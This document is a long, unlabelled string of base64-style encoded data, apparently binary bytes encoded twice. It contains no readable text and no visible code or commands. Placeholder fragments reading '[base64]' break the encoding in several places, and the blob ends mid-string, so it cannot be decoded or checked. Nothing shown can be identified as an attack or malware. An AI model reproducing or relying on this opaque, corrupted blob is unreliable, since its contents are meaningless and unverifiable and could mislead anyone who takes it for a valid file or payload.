8OjIGwzw786Qy1UXMK+wqLCmkpjPMOrw6bCrMKVwp3DghXChcODw5/DlMOdcsOWwoXDvsONNMKewrvDnMOXw4ASTcO/[base64]/DvMOGwqtzDMOoO8O0L8OsZ8KjwoUbw44tAcO2w64bwo/DvFYMLsOgZsO4F8KIJgPCoMKDNwHCu8KRwoDCsVTCg0kwU8OIwq7ChSw4chx/woPCj8OMwo4Cw5sCwr3CpQQow5/DqsOcwrYCKU3DlsKgB2dtHXLDtcKBw4Uow61pGcKsf3jCjHQCU8Krw4HDkVd1A2kUw6bCrTlmwoUWwpbCgWbDl2F7N8KNVEbCjMKUwrcvbgHDqCfCoQNawqHDs8KYTcOXw45Ew7TCmsKmEXQwF8O8w7jCqsKpZMOVdzbDnBNiRMKow7rCvQNpw7EqwpQuYE/DpsOwYj/DmkNyU8Obw6oRaFHCnn/DqsK/w7XDrBXCnMKCw4p4wpLDlQN/MG8vC39Gw6YXw7XCrg/CkyvDmXc4w5dkAjUhEyPDscKvG8Ozw6YnISVtTQnDg8KQaGlcah8GWcORe8KmC3R/cTTChMO9VsKLa0lRcwlgAjQ/wqjCkS5JO8KHwpjDvgLCqDB2w7kdwoUeFGIDw6bCr0PCsWnCgcKLw51sw6E6WsO9w5MFwrHCpcKdDF3DtcOJE8KeacKJw5jDk8Ofw7vCqQHDgxgnNj3Crg90H1fDo8Ojw7o1w4TDrMKkwqbDtz4MwoA4DnLDih0Gwp/DgxDDhXBNw6DCrEDDpAnCrMKFw4ktOMO3KMK1w5rDiMKicn41woHCq8O8Ij4+TcO0RjnDlTokw5/DnggEZsOMwph5OgzDr0Jxw53DusODwr0QwrBlwrHDsMKlwrEOBn3CgCpWw4FBw7bCksO5TsOsw57DlsK+IhNxw519EcKWAD/Ds0ZcXWrCncKLeljDlcKUw5zDlRl1w6HChMOvwp1Fw4PCnsKPw4jCvcOZNMKpWRBGVcOOw7oLS0LCiMOjwpDCukjDqMOJw5fCscKJRlVrZBTCvTnCpcKZOwDDqyPDhSbDiMOPw6h2w55owrbDicKkw4XCmcK/dD/DsMKCwooEGjwfw5ggGMOoasKDGMOCw5ENwo/DhsKawqJYaMK+woHDmX04wonDp8KMWMKQwpQ+K8OlbcOIXMOvMMO2wp3DvW7Cs8O/MsOdakbClgHDtwsjwosjwp3DuCnCgy3CqMKBaMKrTzTDpcO9F8KfU8OQM1zCncO0w6XDr1lTGsOJPMKgwoTDuAzDlMK7wrHCl8KfAsKDw7PCvMOgw43CrxYFEsO6LMO9DCAAcsO5Qz/CjQHDiMKBX8KhRMKww6/CjcKgIBrCucK/wrPCjTRpw7TCl3QZE8O8WX5Sw43DjQDDusO8w5XCgsO0w7A9KMOdwqTDvcKoDcODw782wpnDpcKTwoHCnMKMMRs/wo5oWVzDm3PCvl7CjTjDmWDDu8OyUSYzw5TClHTDoHgjQR3CscONMcObwo3Cm8KVHMO7w5/Di8O/w7JNWnAUYWIJYQAaw5jDlcO3wpPDvEY9cjY1wrbCiQxkW8OIR2RJYsOCC3gddBLCq8OPwqIrM17DlUTDsFXCg8O9X8OGw4gTV8Olw6bDlHDCoCPClxvCvsK6LE0Wwo1HwqvCnWLDuRApw7FNIgIzW8K/CsOSw7rCksOJWV3DqcKYc8O5wpogdsKlw5ECw4LDuTwoRMKhVS9OZcOjwqVdw7/CuAXCgFQACXTDvcKswrU8wq/CvAvCs8O7wrJ6w7B2CQjClA5FwqXCjcKjP8KCw6xLw4h5R8OVUlgRw6fCrCvDhsOfw6kLWm46UH3ClkDDsDIbwrvDqQ3Cq8OhZWHCq8K7fUfDksKiIVRtw6PDkMOowoHDisOSG3kzYcKWw4B9FFlQwqgLHMK5TcKIw7xEcsKFPj8MfsOBFsK/[base64]/wrzClxHDrsOLR8KzH3bDqsKyw7bCu0QAwqcxJMO4w70vw7lAA8KkHsOewq1OZE8dIMO5w7dPScKCw7bCj8OwL8KFO8OgwpzCmm4HeyYIw4d9cHbDmTrDknFIwo7DkWRLXsO/w5XDn8OPwrBSw7fCpHd6PMKMW8KdwoVGw5zDjcOewqzCn8Kpw7jDscKTdGrCmCB4ZsOdMUpnP8OYKcOtwr7DpsOlMDnCtnXDjFzCgzNLwq1rw54BBcOqwq7Do0YrJF1ow6EjMC1jwq3ChmZTw7N6woZNwrkpCMKbJC9swrPCuW/[base64]/w6XCnw/[base64]/[base64]/[base64]/Dr8Kew5jCiTRuwrvChTcjWcKEJ8KsW8KKw7Jfwq4Dw75iDnvCrsOYEVHDksKyInFYw4HCnAgHJSHDmcOhwrkhwqwhTBN9XcKXwr7DrE/CmMOgUcKOWcOHH8OSSkvCiMOzw57DnCoGw4zDr8KYwprDo294wrHCjcKpw6Rww5Npw4HDgEQiCW3Cu8OuasOww4JTwobDgCfDqHciw7kgw4TDsmDDoAROUsOWQmzDo8KoLTPDnxc6IsKlwpPDrsK6QcKYB2puw7t2IsKgwp/CosKvw6LDn8KSXR0dwpXCgjMvMsK5w4jChCkcECPDpMKiwphFw6vCmABPAcK3wqPClz3DgWV1wqrCh8OPw5/CpcOrw4ttQ8ORJXwuacKYeFJEaRtHw5LCti1vwq8UwqdRw57CnDYTwprCujsPwpRtwooucwrDtsKFw69Fw5BWDj9Bw59pw63DnMK2OgFTVm/[base64]/dcO5w6QCWMOlFylCwqUUT8O5w7Zpw4IRw43CoG0/w5PDu8O7w7LDhMOadWNqLcKyHQvDtDDDqS1IwpLChcKFwpDDtSDDssKzDRPDpMKgw7jChMKwNVbDlkPCuQ4owpvDisKXGMKlZcK/w7pZwprDosOsw783w7HCi8KvwqDCg3jDkWBXCMObwoYLJXPCj8KOw7nCvsOiwrDCnWnCicKCw5PCuCLCuMKUwrTCvsOgw6ZONV1rdsOuwpQmwrlYAMOpPTUaRcKLPWrDkcKcP8KOwozCsgPCoF9aW2dhwofDsDIdeUrCpMKoHA7DvMOnwo5QFX3CvjnDucO0w7hcw7/Cr8O2bATDo8O4w58QS8Kgwp3DhMKVaQkJbFTDpy5Twp5ifMKzfcOkw70ewqoywr/Cv8OxVMOuw6BmwrvCu8OnwrQYw5bCm1XDvMKSBXNyw7XCtWwDNMKxRcOzwoHDrsOHw5nDtXPDo8KjAkUaw6/Co3LCmjPCqW/[base64]/CgcKWwrEUC8O4w5nClcOqDQjCicOBw7LDrxbDl8Kjw50+w7EmLW/CscKuL8OfATvCocKNGX3CtcO7wpZZDAQqw4gqCUVZKsOmwoddwqbCtMO+w4J1VSXCpGMEwq1nw5QIw4QUw5MKwo3CgMOrw4cAW8KdFSzDrMKmwqZIwq3CmXHDjsOMwqckGlZxwpDDvsK1w4EWExJKwqrClHHCucObTMKow5zCkXZTwpBAw74SwqvCqMOhw4ZddQ/DuzzDtF7CrcKOVMKUwrMrw6DDqcOzBR3Dq03DnGvCj37CoMOiGMOHS8K4aXPDvMK6w63CqcO9VMK2w5XDpMO9CMKMHcK/BMKdw651c8OtIsOOw4XCl8K+wpo+wqxEwrsFw6Qfw6/DqcKUw5XCj8OISggGAS59RGdywrQmw6LDhcOsw6zDmXDCrMOsZ2k4wpMWFUg/w6ZtSEbCpzDCrCQCwpl7w64Rw4hfw60iwovDmSdkKMOYw47DrSdKwrjDkU7DkMKRT8Okw5XDjcKxwqzDkcOLw5/DuxfCiGZow77ChBNxE8Oiw7I5wojCow7Cp8KkXcKrworDiMO5f8O1woh3NyPDhsOBIjR/[base64]/wr3ClmtIP8KHw7JVwpzCrMKAWcKTBTPCuSTCuUTDs14/X8KoewjCvsKNwolrw5g2M8KTw6rCiw/Ds8KxbmbCmUAQMMOifcKAME3Cqz/[base64]/CgsO1wptrwqzCvQ/DoMOYw709DQIMwrYqC8Kpw5nCr17DrUnCvTXCtsOuw5l6w5fDnsKjwqrDrT93bMOQwo3DisO1wo0aKhvDocOuwqVKWMKjw77Cn8OOw6fDsMO3w6vDgw3DtcKMwox7w6xEw58ZUsOreMKgwp5tLcK0w6PCi8Onw4kUVhw7YgPDtU/ConrDj0fCsGgKSsKvNMOQOsK8ZCxTw6UBAz/CqQHChsOUPsKLw5XCrGhgwpJjBMOhNcK2wpl5UsKuJcKXEDUDw7BXYCpkDsORw73DoyjCtxd1w4nDhcKgS8Ovw7bDqCXCr8KZUsOYPSNqFMKjeS9/wqQYwpMjw7FSw6Rhw51XR8Opwqggw63DhMOrwqdiwofDpW8bY8OhWcO3CsKqw4zDjlEJb8KSMMKDWEDCnVvDrX7Drl5gcmzCnBsOw7jDjnbCgXQAf8KRwpjDjsOYw7HCgEFiHsO+LDQXw4BIw6/DiSfDqMKow4cXw6LDisOnVsOSEcK+ZsK9TsOiwqIIf8OfNmU5dsK6w5TCuMOhwpXCvcKCw4fCmMOhRFw9HhLDlsOPEzZ5cjcSYBpHw7zCh8KNOCrCu8OeHGrChndAwpVaw5PCiMK7w6VyFMO6wqMjdzbCtsO/w4F+CTvDiSdrwq/CvsKuw6LCtTfCimDDv8Kbw4oRw4wGPzoJw4zCrSzCl8K5wrpvw4LCuMOrZsOJwrVNwocWwpHDmUrDsMKQGHnClcOQw6rCk8OmBcK1w7tKwpoAY2QCNglTR3/Dl1hNwo5kw4rDqcK6w53Dh8OjKsOjwqgvN8KFUMK5wp/CljVKZEfCp1nCg1vCl8O7worDosO5w4wgw60FSEfCrwLCogjChz3DrcKcw4N/D8Orwr1sZMOSLsOlQMKCwoPCtMO6w6lpwoBxw5TDvjFpw6oiwqfDrCxiWsOVYsO7wqLDrsKZUxQzw7TDgARiaU9kPi7DkcKYV8K4e3AwQsK0X8KCwq/ClMOIw4bDhsK5OGrCmcKWQMOvw7vDhcORe0DDrhgtw5jClcK/RjPCusOHwoTDnGrCnsOgcMOTUcOdR8Khw6zDncOPD8OMw5Bfw5N3JcOzw6JYwo0NfXh0wqRjw6XDtsOWwqtfwofCqcOSwodZwoXDgnjDjcOIworDlGYVQsKjw7jDkwF3w4NmfcOWw7cUWsKTDiVXw7cVf8KzMgkHw7Y9wr9uw6l1PSZTPALDp8O1fl/CiQ0Aw4zDp8Kyw6nDvWHDmEfCj8Okw4s4w4DCn3J6L8K8w4E8w5zDiBTClEDClcOkw6bCqUjCpMOFwpXCvmnDs8K3w6rClsKBwr7Du30UdcO8w78pw43CkcOpQ1jCjMOIWX7Dt17Dhi8uwpLDjifDrzTDm8OMFk/[base64]/CiMKQS14jN3p6Ohdbw73Dl2AyQlgfUlvCgm3DsC7DqHEvwobCvj4Gw6XDki3CkcOowqc6UQBgQcK2HRzDssKtwrsoeCrCjHYGw67DocKPe8ODEATDmFISw5g+wqogLsOFC8OOw6XCtMOtwqVjAwJbd3jDqjfDuS/DicOkwoJ4b8KgwoTDqnQ0JifDoU7DnMOHwq7Dkxoiw4HCv8OyBcOYKGUmw6HCjWEhwrttSMOlwrnCrnXCrMOOwpxdBsO5w4/ChzfDuizDmsK7Hytiwr0uO28bZ8KQwrV0DiHChsOUwo84w5PDksKNBwofwphmwoPDgcK+WyB5TsKmEE5AwqY9wrzDgUwlEsKow7AYZ0llAmtsAUVCw7NgPsKDOcOsaxfCtMOuc0rDqVTCrMKgRsKPdF8xXMK/w7ZCUcKWbh/DgMKBDMOZw5xLwo0WBX/DuMOlTcK8RwDCucKnwogZw4MQw77Cj8Ogw7dweU0vccKYw6gBBcOuwrsLwqJ/wopSL8KEQmLCqsO4CsKdHsOeZB/Do8Ojw57CjMKWGwsdwoDDnAdwGiPCvQzCvHQBw6bDnjLCjgYmTHzCkmd/wp3DmsOFw6vDkSoOw7bDlsOVw5LCmnkUJ8KLwoZWwpdOF8OBByjDtsO2e8KfVl/DlsKtwqYKwoMufsKCwrHCrSMtw5fDgcKXICjChzIiwphqwrbCo8Orw7odw5nCsnAKwp0iw7ESbi/CksOII8OXEMODHcK+e8KWAG11aQ4DSnbCocO7w7zCmFVvwpRowqDDg8OZbsKfwonCvioRwppIUX7CmSzDhwYFw5clLh3DriwRwrhww5NLQ8KgQX9aw4EJYsOQGW4iw7pIw4TClgg6w4Fcw6BEw5TDmHdwHwguGcKhTMOKE8KQfnUhdsOLwo/[base64]/DrX1TwovDtkcrwp0uwpYaJsOSw7tJDHDDp8KvwrJ2CRM1KcO2w63DhHYLMDPDqRDCtcObwox0w6LDozLDi8OJacOtwoLCtMOcw5Vcw6plw6bDvsOswqNtwoBCwrTChMOzO8OsOMKQEU1XLsK6w4fCq8OJacKow4/CrwHDrcK9cV3Dg8OEGmJmwoF7bcKqT8OfOsO3HcKUwqHDhBFNwq1Uwrg5wqVsw43CjcORw4nDvH/[base64]/DgcOXwrTCsEzCvz1wwow7wr8+YVDCocORw7/DvcOhfsOSAwnCsMKLeH4Ww5QAXBfDjATCg3kwFsO4R0fDtlDCm8K0wpHChMK3UXcbwpTDmcKiwqQ1w6g3w6rDuk7DpcKqw4Y8wpY/w4VTw4VoYcKkTlLCpcOXwoTDg8OsJsKow4XDp2wscsOHc23DgkJmXsOZeMOGw7lGfHZVwq8VwqDClsK0fl3Cr8KUHMKlHMOew7/CgzFqdMK2wrF3TnLCrz/CpTDDscOFwr1/LFvCksKxwprDixp+XMOdw4bDkcKbdkjDisOLwoBhG3Jww5QWw6zDnsOfM8OXwo/CkMKpw4U7w5NLwr0+wpvDrMKBcMOOfXHCrsKqRWoiBXPCvgRqZzrCpsKmT8Otw6Yvw61ow45dw5zCq8K1wop6w7DCgMKOw49/wqvDnsO0woE5KsOEdsK/[base64]/DlT8zw7JeeVvCg8Kzw7UVwqHClcK9JWNUwptcekZswrVHY8OIwpVoKcOPw5DDsB5ww4TDrMKmw68ZeSFbFcO/SA08wpdPNMKqw53DoMK7w7Asw7fCm0dBw4hywr1UfR8rBMOuTGPCvCLCgMOrw4oJw4NDw4tbOFZeHcO/DgnCs8KfRcOcC2YCaBvDniZYwpDDqX8EGsKtw7xmwr9Bw6E5wosAV0N4HcOXYcOLw6JWwodTw7XDrcK9PsK1wqtKKjAsdcKBwoVfDwx8SAciwp7DqcKLCcO2EcKZFD7CozHCuMOMIcK8LU1Tw57DmsOUYcOVwrQyF8KdD2LCmMOPw4XCrUnCvTNHw4/DkMOXwrUGUF1OFcK4LUbDiSHCsmMzwqvDncORw7rDtSvDgw56fD5ORcKKwoUOHsODw4Fuwp1KF8KxwrrDoMOKw7kQw6fCpB1uKBfCmsOow58BWMKiw7TDksKww7PCmDYAwo1jQiwkTCkXw45uwpxIw5RWMMK0MMO9w4TDgWZYdsKWw7jCiMOhOFRHwp/CiFHDtRbDgh7CuMKhTQZfIsODScOow4B4w7/ChCnCu8Oow6jCicOSw5IOX1tFf8O6VyLCncO8NCc4w6A6wq/DqMO5w57CucOZwq/CtxxTw5TCkcKbwrpnwrnDvCZ3woDDp8Ktw6xZwpsJFsKuPcOSw7PDqnxgZQxowpbDgMKVw4HCsl/DmGbDvALCmlDCqTLCkHQowrg9WBzCjcKswpzCkMKswrlRB3fCucKDw5fDnHkJNcKUw77CnDt4wpNbAU4CwociKkrDin0vw5YxLHRfwqbCgh4Rwq5CD8KTUBvDm1HCtMO/w5jDpsKqW8KywrE+wpPCscKzwpZgb8OUwoHCm8KbNcKIZ0zClMOMXDLDhRA8N8Krwp/Cs8O6ZcK3M8KCwrzCi2HDoTTDpkfClCrCksKEAXArwpZcw6vDvsOme2rDp3HCoCIgw73Dq8KmM8Kew4AFw7xkw5HCrcOcTcONG0LCk8Kqw7XDmA/ChDXDnMKEw6hDCMOqcFU5asK6JsKAC8KQHkY5L8Kxwp4tC3vCi8Kac8Oiw7otwoo/ZF5Gw4ddwrTDlcK9ccKKwpYrw7DDuMKhwojDkkcUQcKPw7TDuUHDucKaw7wzwoUuwqTCg8KKwq/ClSpLwrNDwotDwpnDvzbCmyFdHV8GS8KFwoJUSsOsw5bCj2XDs8Onw5pxTsOeDX3ClcKgJSwSU1o1w790woAefkLDp8K1dUPDr8OdPVgjwphUCsOUw6/CtSjCnV7CmCvDtsKowr7CgsOkUsKwanjDl1R9w4VBSMOAw7ssw7xRVcOJWEbCrsONasODwqDDv8KKbmkgJMKHw7DDnkF6wqTCmWHCoMOfIMO2IgjCgDnDmiHCosOMKnzDpCRpwoBVLW94A8O6w4pKAsKUw7/CkUvCoS3DtMOvw5zDqTtVw7vDrhhlGcO6wqnCrB3CjTt7w6zCpwJwwo/[base64]/ChxTCjBZoI8ONGSQVE8OZw7FVw5gEwojCv8OGazFzw6TCqHTDrsOmYShlw7zCvifClcOwwrLDr3zCuhk9PG7DijIQLcKwwq/CrULDgsOMJQvDrjV2I3t+V8KRTnzCscOawpFxwp4bw6dPHcKrwrvDtcOewpnDtFrCtU4+IcKhKcOOE1/CkcO+TR0ENMOeZmVoPT7CksOQwrPDj2zDncKIw7Aow6MDw7oOwrkkVHDCl8O3A8K2KcOMLMO3SMKKwr0Aw6gBaTVHEnxpwovCkEfDlD4AwrzCg8O2RBsrAz7DhcOMFTd6EsKVdyDCtsKuBSIvwpR2wr/CvcOcUUfCqxDDksKdwqXCgsK4MSbCgFXDnHrCqcOiFn7DuhsLAjzCqS4ww4HDv8Onc0jDoHgIw5PCisOCw4PClMKiIl5JeE00OsKZwqFfHsO3TmxvwqE8wpvChm/DrcO2w4ZcTXFEwo57w41jw6zDlzrCmsOWw59jwpgBw7/CjmxwfkzDoSHDvUhwOE8wVcKmwqxLX8Oawp7CscKIGMOkwoPCqsOvMT1GB23DpcOxw7BXRQnDvn0eCQ4/RcO3IiPCtcKsw5gCbCRDKSnDjcK7AsKsBMKJwoLDscOmAEbDtTbDnAcFwrHDlsOSUUzCkxFXTErDnHkvw4gcS8OrATXDkzjDusKMfjkyD3jCvwASw74DfVEMwoxYwr8eRlfDhcOZwq7CmTIIesKUacKreMOHbWwoIcKzDMKGwoYIw6DDq2BRHE/[base64]/DnwjDvsOlwoLDk8KxwoY2w6vCvljDmsKUNsK1w4rCo8OKwrDCs3HDpn9AdEPCmSUxw7Q8w6LCvxXDvsKcw5rDvhU7MMOQwpDDj8O3JcOfwqNEw47DvcOTw5jDssO2wpHDsMO4FBMLbRw/w6JfDcOlMsONYgtEfiBSw5/DucOtwrhkw6/DlxsUw586wqHCuzHCohV9wqfDqyXCrMKCWAJxfTrCv8KTVMOXwpI/bMKewpLDomrCrcO1XMOhEizDnxElwpXCvCrCqjYxdsOOwq/DrBnCo8OYIcKYXigEU8OGw6EqVA7DlgzCl1hXOcOoM8OswrbDoALDvcKcWT3Dg3XCoE8rJMOdwqLDgV7CjwXCrknDt23DtnvCuTgxGX/Cr8K7B8ORwqXCs8OnDQYnwq7DisOpwoEddEc5HMKJwq1kBsOZw59uw6/CoMKFKWIfw7/DpXolw4jCgwJHw5YYw4ZtaUDDtsO/w7zCt8KjawPCnF7CocOOM8OrwqhBW2nDt2jDoEtca8O4w6orU8K4aC3CuEPCrQBxw7oRHDHDhMO0wpA/wqXDiVrCimd3Bz5SKcOxdXIbwrhLD8KFw4Fiw4cMXQosw4JQwprDh8OGbsOcw6vCvHXDuUQsXW7DrMKtCBRHw5bCkA/Cj8KMwrkubTPCgsOUCnzDtcOZHHIHXcK0csOgw4xlXXbDlMOawq3DsyjCqMKoRcKOWcO8TcO6eXQoV8OYw7fDql0lw54PGFXCrh/DmzDDu8OECyFBw4jDg8OIw63CucO6wrhlwrk9w41cw5hzwqELwoHDiMKDw654wr5McE3Cu8KWwrgUwo9Uw70CEcOkDsKzw4jCkMOWw4seDE3DoMOewoXCo2XDu8K/w6fDjsOrwogjT8OsQ8KyccObU8KywqZoUcKPfVpTwofDoTVswppPw7nCi0HDh8OPdsKJAT3DscOcw7/DjyEFwpN9BUM9w4geAcKbMMKdwoE1JT0jwqZOCl3Dv2tlMsORUS5tUsKFw5/DsTdhPMO+dsKHUMK5dDHDkgjDgsO0wpnDmsKvwoHDvcKiQcOFwo1ea8KFwq9+wpvClX1IwrpOw4LClifDkj5yRMKRUMKXVztCw5AMIsKrT8OCKFsoVS/[base64]/DjsKtH8KpwqoiwrZBwoM1wooXwrRtwrTCmGnCmTgTWsOIWCltN8KRI8K/VFLCliwSc2tbJVkzM8Ogw45xwpUVw4LDvsOvBcK0BcOPw4rCmsKYV0TDlsKjwrTDoSgfwqpbw4rCtMK4DMKOD8OnMBBUwp1vVsO8A3IYwpfDhhzDrFBkwrdkbz3DtMKaHUVyAAPDscOjwrUGL8Kqw7/CiMKIw4LDoDsrQ2bCnsKMw6zDnEILwonDosKtwrQxwrzDvMKTwpPCgcKRVRoewr3CqF/Dl3Yew7rCmsOdwqoIMcOdw6cKO8OEwo8fPsOBwpzClMK2J8OqEMOzw7rCk0fDicKlw5gRYMOpFMK5RsOCw5TCg8KOEcOsYVXDpiIdwqN6wqPDp8KmPcO2IcK+C8KPMixbeQ3DqhDCicKzWgMEw4wQw4XDqU9lEyLCtxpqUsOzKMOdw73DpsOMwo/CjCbCljDDvgt2w4vChi7CoMOUwq3DtwXDk8KVwqFFwr1Tw6sZw7BvJnjCtEbCvyQ1w7nCo31aDcOgw6Y4wphnVcKDw4zDjcOgGMKfwo7DvivDiTLCthLDuMKcNSMFwqtyYVZZwrvDlFg0NCfCucKrP8KHPU/DlsO+QcO7D8KLRXjCoSDCosOLT20EWMOJRcKZwr/DkXHDnWpAwpHDksKAIMOPwozDkATDtcOBwqHCs8KGGsOOw7bDnR5mwrcwC8KzwpTDgXk3Pi7DgiYQw6nCvsO9IcOJw7TDtsOND8Kcw6NZasODVsKjB8KVHEk+wrd9w6xrwrRJw4TDnnJpw6ttV2jDnQ0cwoDDgMOBOgIbPkZ5QGLDs8O9wrHCogZ1w6kbNBVxLHl/wrMTUlwpOW4KFlfCjTFNw7/Dsi/CvMKVw53CiVReCk0Qwo/DgHbChMO0w7dCw7xww6DDkcKEwoZ/[base64]/DsUpgw4HChcKnDhd9w6AXw6YCXCDDvFkJAsOawqd5woLDvA5Lwo5YesOvd8KqwrnChMKdwpXCkU4Iw7B5wqTCiMOIwrzDskXDk8O+D8KwwqzCp3JfK1Q0KQnCi8O0wrFrw4ZBwrw1K8KFEsKDwqDDnSHDiS0Ow7RsNW/[base64]/DhgzDosKEw47DoMOjYMOywo7CisKswqnCowhFwrkJesKMw7Vww6gew5PDtsOUSU3CpWfDgAhKwrlUNMODw47Cv8KmX8K0wo7CmMK0wqkSTAnDhsOhwp7CusOQSWPDimViwrDCvSUOw4XCqErDpWldYklkXcOQPgdSVFbDgG/CscOlwrXCpsOYCmrDjGTCligRfgHCjcOUw6h7w5EFwr5qwqZCbx/CkUXDkMOeesOqJsK2YC0Fwp7ChlUIw5nDrl7Cu8OeQ8OMOAPCgsOxwpPDjcOIw7ofw47DiMOqwpHCtFRLwoBzZnDDu8OKw5LCvcK7ZVUwOScHwqkMSMK2wqBsDMOSwrLDrsOcwr3DsMKjw4JBwq7Du8O/[base64]/FnMEG8OkGnkVw7BSB8Oaw5zCjlJ+BXLCt0PCigcTEcKIwoJVd2AVbAPCrcKXw6o2DMKAecOmRydSw5RwwpXCmSzChsKmw57Dv8K3w4fDmCo9wq3CtgkWwqnDsMK1YMKTw4vCscK+RULDscKpTcK5JsKhwo9gOcOAQ2zDi8KcIRLDgMO8wq/[base64]/Cl8KlW8OzO8KlcMOyw79fwrlMw7Bow5HCl8OCw68MY8KmZUvDpznCtD3DlMKFwr/[base64]/MsKtwrg2wqPDsMOMLMKmBsK1w74wGwXCpcOywow6CSPCnHPCp2M4w7zCgHBqwpHCrcOlG8KHLg1Cw5nDg8KCMRXDnsKefG7DsxDCsznDlgB1ecKKC8OCQsOTwpE4wqs3wqLCnMKewr/CvxzCscODwoBMw6/DplfDu1JvM0gHEjjDgsKIwo4KWsOawoZHwr0swrsEdMKKw57CnMOoXSl2JsKTwodww5LCqwhBNsONamDChMOlGMK0e8Kcw7Jjw45QesOiJMK1PcOgw5nDsMKDw6LCrMONIR3CosOgwoEgw67Dg3UMwr5+wpPDix0MwrHCgGJ3wq7DmMK/[base64]/[base64]/DrMKKcXE1wr5lIsOIwoDDo8OVw45wUEU/woAqe8KdSR/DmcKawqsFw4vDjsK+O8KcT8OnR8OkKMKNw5DDhcKnwojDoiXCj8Ozb8O0wql+NnLDsyDCjMO/w6nDvsK+w5zCj27ChsOwwq8wU8K+YsKMUEgJw71ww7E3RHIdJsOUbznDlhXCgsOaTCrCpTTDkzUMIMKtwp/ChcOXwpNWw5xAwolSG8OKDcOFDcKMwqcSVsKlw4c5AQ/CtMK9SsKpw7bCrcOeOcORfx3CqANBw65pRx/Cmyw6PcOYwqHDp2jDqzB7c8Kmc07CqQfCgcOBasOnw7nDuFQwHsOtGMK4wqMJwrvDg3zDuxcXw67DucKIfsOjGMOzw7RDw4ZWVsOEAA4Gw7k4KDDDnsKwwrt4FMOpwrbDt0NdCsOFwrnDu8OZw5TDvE5YcMKoEcKawolmJ1Qzw7BAwp/DisKWw68QWQvCkwzDocKHw49zw6pSwrrCp3pXBsO1bRVsw6DClVXDvMOTw6JNwr/Cg8O/LF1EWcODwoLDiMKBPMOVw6ZUw4UpwoVIE8OywqvCpsO7w4rCkMOMwoUySMONOX/[base64]/Cs8KQw5VZIFvCpQDDmCx5JsOTw5DDnAptw5LCq8OoJHQZw4vDr8O7ZnXCjHAMw51wdMKMNsKzw5DDhUHDn8KUwrjCu8KTwpdeVsOQwr7CmBcOw4fDrcOFWgjCmwsTHn/DjmDDisKfw71IACnDu3HDt8OEwpIEwoDDiSLDvCwbwp7DuiHCmcO/Ilw8E13CnjfChMOBwrnCt8OuZ13Cg0zDqcO2ZsOhw4HCjT5Mw7kTPcKAaAl0QsOzw5g/wrbCkWBfcMKyAxVmwp/DlsKmwqPDl8KMwoDCv8KIw58xVsKewoxywprChsOVGmchw4PDisKBwovChMK6AcKrw5IINH4+w4YJwo4JIGBQw5IhKcKhwo4gMyXDjy97a3jCi8Khw67Dq8O1w6RrYEPCpgPCvmDDgsO/fnLDgirClsO5w7diwoLCj8KTSMKow7YPOwlBw43Dv8KIYj5JPcOGY8ORJlHCm8O8wrNiDsOWRzRIw5bClsOoU8O7w6TCg2XCj2guSQw4I0nDiMKgw5TDrklaP8O4QMOQwrPDnMOVHsKrw5QrHcKSwoR/w5kWwqzDucKFV8OiwpfCkMOsHsOZw5TCmsOTw6PCqBDDrilZwq5MO8K/w4bCu8KxbMOjw4zDqcOYfgRkw6/[base64]/DmMOGwo7CpcOPXBTCusKowoLCqXAzwpPCs1PDqcOiQ8KDwrTCo8KAWQvCrEjChcK6U8KUw7nCkDlgw7jCssKlw7tfI8OUB2fDrMOnZFVEw6jCrDR+ScOyw45QT8Kkw5hpw4onw6ofw608eMO4wrjChMK/woLCgcK8FHPCs0PDrWjDgg4UwozDpCF7asKiw6NIW8KqAwUvLwRsL8OvwpDDpcK4w7/CvcKDVcOdMDk/NsKeSl47wq7DqsOzw6vCgcO/w44nw7FkCcOewqfDkD/ClUUow7kPw6VEwqTCumULDlI1wpNVw7bDtcKmQGAdXMOew6srHFZ5wqEhw5oNK1g2wpnCgVbDpFEMZ8KjcxvClsOlMGhQG2vDicKFwojCvQkmUMOBwr7CjxtTB3XDlRLDh1MuwpctDsK0w5DCicK/AyNMw6LDsSXCqDtCwpE9w77Cl34cQggawqDCvMKqM8KkJmbCiQXDtsO/w4HDk3gYFMKcQVPCkSbCr8O7w7tFZDHCm8KhQSIEKS7DkcOgwqhJw4DDmMO6w4/CvcOowobCnSzCnBgwAXcVw5XCpMOlEh7DgMOywqtCwpXDgcOZwqDDl8Orw5DCm8ONwqjCqcKtK8ORZ8K9wpDCqUFWw4jCnQNhcMO0MiMrTsKnw5F1w4lMw6fDisKUA0Bkw6wOQsOHwqJ/w5fCr2jCs1nCq3ljwrbCtU0zw60PMm/CnV3DosOhHcOEW3QFYsKMacOXDEjDjjPCmMKNKTLCrsKYwpXCsz5UVcOoWsKww54DYMO8w4nChis0w6jCksOIFD3DkzLDo8Kow4zDkQDCl30hV8KxGgvDpUXCnsOkw7MVZcK5TRoBR8Krw47CgiLDoMKUP8O0w63DvsKFw5t6WnXCkR/[base64]/NQQWGsKRw4/DmH/DmyjDsXI8wqrCq8KMBFbDuHl+LnnDqxLClxRdwp5+w7HCnsOXw73CrA7DgcKMw7nDqcOpw4FqasO3IcOoTSZeGCEmfcKWwpZcwrh+w5w/wrw+w6pBw5hvw6nDtsO6Py1EwrU2ekLDksOHAsKBwqzCgsOhNMO9G3rDiT/CiMOndD7CjcOnworCncOicsO9b8ORPMKUYR/DqcKAZDIwwrFzI8OQw4wswo7DtsObODMDw783Q8KlRsKAECXDr2HDosKqBcOpYcOwEMKiR3tAw4B3wp09w4BmY8OTw5nDpl7DlMOxw77CkMKaw57ClMKBw43CkMOGw7HDijF2VXlmSsKnwowyXWrCjjbDv3HDgcKXK8O7w4E6YMK/FMKIUMKRMlpiL8OwIgl0YUHCg3jDshpkcMORw6LDqsKtw5syKi/Dvn5gwobDoj/CoUZ7w7HDkMKnKBrDgBDCqMOsJzDDiG3ClcK1FcOWRcKzwo3DqcKewoguw47CqMOKahnCtiXCoELCk0tXw6bDm00AFEkJIcOhfcK3w7zDpMKrRsOlwpMzAsOPwpXDmMKgw5jDmsK8wrnCrhrCrBPDsm9HOnTDsQXCnyjCiMKgN8KIW2IvN1PCi8OQL1XDhMO5wq/CjcOFXmA9woPClj7Dk8Kbwq07w7wCVcKXPsKARsKMExHDhHvCpsO8GHpBw64qw7hewp/CuWUXcxQqI8OkwrJwZCLDnsKtcMOmRMKiw65/wrDDtAfCmRrCuCnDs8OWAcKkNil8RwIZYsObUsKjGcO9Dzcsw4/ClFnDn8O6ZMKTwonCscOlwr9IacK6w57Cpj7CgMOSwpPCtSAtwqVow7bCusKdw43ClHnDjBAowqzCg8K5w50ZwoDDnDMTw6DCsHJbCMOSM8O2w4FDw7dyw4nCrcOVECVTw4NKw6/CjVjDmUvCsUz